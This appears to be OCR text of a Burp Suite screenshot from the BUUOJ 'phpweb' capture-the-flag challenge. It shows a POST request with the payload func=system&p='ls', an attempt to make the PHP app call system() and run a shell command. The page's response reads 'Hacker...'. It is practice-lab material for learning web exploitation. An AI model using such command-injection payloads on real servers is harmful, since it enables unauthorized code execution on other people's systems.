 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host:
f3efbd1c-e8c2-4635-ae79-bbe7a331fbe4.node5
.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:122.0) Gecko/20100101
Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin:
http://f3efbd1c-e8c2-4635-ae79-bbe7a331fbe
4.node5.buuoj.cn:81
10 Connection: close
11 Referer:
http://f3efbd1c-e8c2-4635-ae79-bbe7a331fbe
4.node5.buuoj.cn:81/index.php
12 Upgrade-Insecure-Requests: 1
13
14 func=system&p='ls'
Response
Pretty Raw Hex Render \n
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.38
9 Cache-Control: no-cache
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
phpweb
</title>
15 <style type="text/css">
16 body{
17 background:url("bg.jpg")no-repeat
;
18 background-size:100%;
19 }
20 p{
21 color:white;
22 }
23 </style>
24 </head>
25
26 <body>
27 <script language=javascript>
28 setTimeout(
"document.form1.submit()",5000)
29 </script>
30 <p>
31 Hacker...